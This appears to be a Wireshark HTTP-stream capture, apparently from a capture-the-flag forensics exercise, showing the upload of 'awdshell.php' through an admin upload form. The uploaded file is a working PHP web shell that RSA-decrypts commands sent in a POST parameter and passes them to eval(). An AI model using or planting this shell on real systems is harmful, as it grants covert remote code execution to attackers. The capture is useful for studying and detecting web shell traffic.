 Wireshark · 追踪 HTTP 流 (tcp.stream eq 20) · 2004225e9ff1169088b.pcapng
POST /admin/upload.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://139.224.112.182:8801/admin/index.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7e42cb506f4
Accept-Encoding: gzip, deflate
Host: 139.224.112.182:8801
Content-Length: 738
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=dvlaimn3avhtko8v5l77vm1kk4
-----------------------------7e42cb506f4
Content-Disposition: form-data; name="pic"; filename="awdshell.php"
Content-Type: application/octet-stream
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmXoXBvXeanxgl51HBm2J6HPNh
TQtfb8ICioE+n0Ni0DlBFHSBprbsWYKJywVfdhJbLDCCon68uA1UYuy0yteDog3j
OdweW2bscEGmeMXLQJfBHpQrg4wWoYJjD3QsKorYT6kdp1LRkuHE3PbpqvRtqO7A
LzrcBi88Eu7oZaPANwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
  if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
    $cmd .= $de;
  }
}
eval($cmd);
-----------------------------7e42cb506f4--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:11 GMT
分组 12249。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（6660 bytes）
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help